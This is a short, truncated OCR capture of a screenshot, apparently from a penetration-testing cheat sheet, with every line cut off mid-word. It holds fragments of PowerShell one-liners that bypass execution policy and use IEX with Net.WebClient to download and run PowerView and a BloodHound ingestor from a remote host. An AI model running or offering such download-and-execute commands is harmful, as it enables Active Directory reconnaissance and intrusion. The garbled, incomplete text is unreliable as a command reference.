
# Check if you're local
machine

powershell -nop -exec b
Net.WebClient).Download
sercontent.com/PowerShe
Recon/PowerView.ps1'); 
# Run BH

powershell.exe “IEX (Ne
Net.WebClient).Download
sercontent.com/BloodHou
stors/BloodHound_Old.ps